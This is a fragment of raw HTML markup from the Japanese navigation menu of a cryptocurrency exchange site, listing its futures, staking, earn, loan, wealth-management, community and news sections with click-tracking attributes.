class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">総合口座</div></div><div class="style__ItemDesc-sc-f3f7c152-9 style__ItemDescDivide-sc-f3f7c152-10 CEkJE jRDOFp puppeteer-item-desc">資本効率の最大化</div><div style="margin-top:6px" class="style__ItemHoverDivide-sc-f3f7c152-11 iUYvpL"><div style="display:flex;align-items:center" data-custom="{&quot;key&quot;:&quot;unified_account&quot;,&quot;title&quot;:&quot;デモ取引&quot;,&quot;hidden&quot;:true,&quot;link&quot;:&quot;&quot;,&quot;icon&quot;:&quot;&quot;,&quot;desc&quot;:&quot;&quot;,&quot;dataClickEvent&quot;:&quot;home_secondary_navigation_click&quot;,&quot;dataCollectParams&quot;:&quot;{\&quot;first_button_name\&quot;:\&quot;futures\&quot;,\&quot;button_name\&quot;:\&quot;testnet\&quot;}&quot;}"><span hidden="" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;testnet&quot;}" class="style__DivideLink-sc-f3f7c152-13 eUBWdR">デモ取引</span></div></div></div></div></a><a href="/ja/futures/trading-guide-for-beginners" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;newbie_guide&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;newbie_guide&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">先物キックオフ</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">先物取引の準備をする</div></div></div></a><a href="/ja/competition/center/trading?ch=trading_event1&amp;source=contract" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;futures_events&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;futures_events&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">先物イベント</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">イベントに参加して、豪華な報酬を獲得</div></div></div></a><a href="" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;demo_trading&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;futures&quot;,&quot;button_name&quot;:&quot;demo_trading&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">デモ取引</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">仮想資金を使ってリスクのない取引を体験しよう。</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj puppeteer-dropdown-control"><a href="/ja/simple-earn" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;earn&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__NavTitleWrap-sc-7d1415a5-9 boeIKM"><div class="style__NavTitle-sc-7d1415a5-11 fDjZxx puppeteer-dropdown-navtitle">投資</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.12.46" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-7d1415a5-2 style__NavArrowSvg-sc-7d1415a5-3 hDcUWS kJlWRp" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-7d1415a5-10 gAJQfB puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-f3f7c152-19 kszzKq"><div class="style__SecondTitle-sc-f3f7c152-4 ephyIa puppeteer-second-title">ローンチパッド</div><div direction="row" class="style__Flex-sc-7d1415a5-21 iwoizz"><div><a href="/ja/candy-drop" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;candy_drop&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;candy_drop&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">CandyDrop</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">キャンディーを集めてエアドロップを獲得</div></div></div></a><a href="/ja/launchpool" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;inscription_startupMining&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;inscription_startupMining&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">Launchpool</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">クイックステーキング
潜在的な新しいトークンを獲得しよう</div></div></div></a><a href="/ja/hodler-airdrop" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;hodler_airdrop&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;hodler_airdrop&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">HODLer Airdrop</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">GTを保有して、大量のエアドロップを無料で入手</div></div></div></a><a href="/ja/launchpad" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;launchpad&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;launchpad&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">Launchpad</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">次の大きなトークンプロジェクトを一足先に</div></div></div></a><a href="/ja/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;alpha_points&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;alpha_points&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">Alphaポイント<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">New</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">オンチェーン資産を取引して、Airdrop報酬を楽しもう！</div></div></div></a><a href="/ja/futures/points?nav=1" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;feature_points&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;feature_points&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">先物ポイント<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">New</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">先物ポイントを獲得し、Airdrop報酬を受け取りましょう。</div></div></div></a></div></div></div><div class="style__SecondNavCardWrap-sc-f3f7c152-19 kszzKq"><div class="style__SecondTitle-sc-f3f7c152-4 ephyIa puppeteer-second-title">投資</div><div direction="row" class="style__Flex-sc-7d1415a5-21 iwoizz"><div><a href="/ja/simple-earn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;lend_earn&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;lend_earn&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">Simple Earn</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">遊休トークンで利息を稼ぐ</div></div></div></a><a href="/ja/auto-investment?source=earn" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;auto_investment&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;auto_investment&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">自動投資</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">定期的に自動投資</div></div></div></a><a href="/ja/dual-currency-investment" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;dual_currency_product&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;dual_currency_product&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">デュアル投資</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">安く買って高く売って、価格変動から利益を得る</div></div></div></a><a href="/ja/soft-staking" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;soft-staking&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;soft-staking&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">ソフトステーキング</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">フレキシブルステーキングで報酬を獲得します</div></div></div></a><a href="/ja/cryptoloan" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;crypto_loan&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;crypto_loan&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">暗号資産ローン<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">0 Fees</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">1つの暗号通貨を担保に別の暗号通貨を借りる</div></div></div></a><a href="/ja/crypto-lending-center" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;lending_center&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;lending_center&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">レンディングセンター</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">ワンストップレンディングハブ</div></div></div></a></div><div><a href="/ja/vip-wealth" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;vip_wealth&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;vip_wealth&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">VIPウェルスハブ</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">カスタマイズされた資産管理で資産の成長を促進</div></div></div></a><a href="/ja/private-wealth" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;private_wealth&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;private_wealth&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">プライベートウェルスマネジメント<img alt="vip" loading="lazy" width="27" height="16" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:16px" srcSet="https://static.panpno.com/static/images/vip-5.1.1-icon/light/vip_16px.webp?w=32&amp;q=75 1x, https://static.panpno.com/static/images/vip-5.1.1-icon/light/vip_16px.webp?w=64&amp;q=75 2x" src="https://static.panpno.com/static/images/vip-5.1.1-icon/light/vip_16px.webp?w=64&amp;q=75"/></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">デジタル資産を成長させるためのカスタマイズ資産管理</div></div></div></a><a href="/ja/institution/quant-fund" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;quant_fund&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;quant_fund&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">クオンツ資金<img alt="vip" loading="lazy" width="27" height="16" decoding="async" data-nimg="1" style="color:transparent;width:auto;height:16px" srcSet="https://static.panpno.com/static/images/vip-5.1.1-icon/light/vip_16px.webp?w=32&amp;q=75 1x, https://static.panpno.com/static/images/vip-5.1.1-icon/light/vip_16px.webp?w=64&amp;q=75 2x" src="https://static.panpno.com/static/images/vip-5.1.1-icon/light/vip_16px.webp?w=64&amp;q=75"/></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">トップの資産管理チームが手間をかけずに利益を上げるお手伝いをします</div></div></div></a><a href="/ja/staking" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;staking_list&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;staking_list&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">ステーキング</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">暗号をステーキングしてPoS製品で稼ぐ</div></div></div></a><a href="/ja/staking/BTC" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;BTCwakuang&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;BTCwakuang&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">BTC ステーキング<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">HOT</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">BTCをステーキングして、10% APRを獲得</div></div></div></a><a href="/ja/staking/GUSD" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;GTwakuang&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;earn&quot;,&quot;button_name&quot;:&quot;GTwakuang&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">GUSD 鋳造</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">USDT/USDC を使って GUSD を鋳造し、国債向けの利回りを得る</div></div></div></a></div></div></div></div></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj puppeteer-dropdown-control"><a href="/ja/post" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;news&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__NavTitleWrap-sc-7d1415a5-9 boeIKM"><div class="style__NavTitle-sc-7d1415a5-11 fDjZxx puppeteer-dropdown-navtitle">コミュニティ</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.12.46" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-7d1415a5-2 style__NavArrowSvg-sc-7d1415a5-3 hDcUWS kJlWRp" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-7d1415a5-10 gAJQfB puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-f3f7c152-19 kszzKq"><a href="/ja/post" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;news&quot;,&quot;button_name&quot;:&quot;posts&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;news&quot;,&quot;button_name&quot;:&quot;posts&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">スクエア<div class="style__ZeroFlagWrap-sc-f3f7c152-16 blqsCK">Gate Fun</div></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">投稿を共有、暗号やその他の情報を入手</div></div></div></a><a href="/ja/live" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;news&quot;,&quot;button_name&quot;:&quot;live_stream&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;news&quot;,&quot;button_name&quot;:&quot;live_stream&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 bDhCtw"><div class="style__ItemTitleLabelWithIcon-sc-f3f7c152-8 gZHTQR puppeteer-item-title">Live<img alt="moments live" loading="lazy" width="16" height="16" decoding="async" data-nimg="1" style="color:transparent;margin-left:4px" srcSet="/cdn/fe/_next/static/media/16px-live.f5e65e03.gif?w=16&amp;q=75 1x, /cdn/fe/_next/static/media/16px-live.f5e65e03.gif?w=32&amp;q=75 2x" src="/cdn/fe/_next/static/media/16px-live.f5e65e03.gif?w=32&amp;q=75"/></div></div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">暗号資産相場分析ライブ  </div></div></div></a><a href="" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;news&quot;,&quot;button_name&quot;:&quot;chatroom&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;news&quot;,&quot;button_name&quot;:&quot;chatroom&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">チャット</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">暗号資産トレーダーと意見交換</div></div></div></a><a href="/ja/news" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;news&quot;,&quot;button_name&quot;:&quot;news&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;news&quot;,&quot;button_name&quot;:&quot;news&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 eWLWXu"><div class="style__ItemTitleLabel-sc-f3f7c152-7 dvgeHe puppeteer-item-title">ニュース</div></div><div class="style__ItemDesc-sc-f3f7c152-9 CEkJE puppeteer-item-desc">暗号資産業界の最新情報</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj puppeteer-dropdown-control"><a href="https://web3.gate.com/" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;web3&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__NavTitleWrap-sc-7d1415a5-9 boeIKM"><img alt="rewards hub" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent;height:18px;width:auto" srcSet="https://gimg2.staticimgs.com/header/web3_logo_20250930_101618_d3f2dff8b5ed3f435e39e038ba65f472.webp?w=32&amp;q=75 1x, https://gimg2.staticimgs.com/header/web3_logo_20250930_101618_d3f2dff8b5ed3f435e39e038ba65f472.webp?w=48&amp;q=75 2x" src="https://gimg2.staticimgs.com/header/web3_logo_20250930_101618_d3f2dff8b5ed3f435e39e038ba65f472.webp?w=48&amp;q=75"/><div class="style__NavTitle-sc-7d1415a5-11 fDjZxx puppeteer-dropdown-navtitle">Web3</div></div></a></div><div class="style__ControledDropDown-sc-7d1415a5-13 cTZqNj"><div data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;navigation&quot;}" class="style__NavTitleWrap-sc-7d1415a5-9 boeIKM"><div class="style__NavTitle-sc-7d1415a5-11 fDjZxx puppeteer-dropdown-navtitle">もっと</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.12.46" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-7d1415a5-2 style__NavArrowSvg-sc-7d1415a5-3 hDcUWS kJlWRp" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div><div class="style__SecondNavCard-sc-7d1415a5-10 gAJQfB puppeteer-icon-menu"><div width="auto" class="style__SecondNavCardWrap-sc-f3f7c152-19 kszzKq"><div class="style__SecondTitle-sc-f3f7c152-4 ephyIa puppeteer-second-title">プロモーション</div><div><div direction="row" class="style__Flex-sc-7d1415a5-21 iwoizz"><div><a href="/ja/rewards_hub/events" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;activity_center&quot;}" class="style__Link-sc-7d1415a5-14 gpOVqL"><div class="style__SecondNavItem-sc-f3f7c152-18 jPmFIM"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;activity_center&quot;}" class="style__ItemContent-sc-f3f7c152-5 hZGMbA"><div class="style__ItemTitle-sc-f3f7c152-6 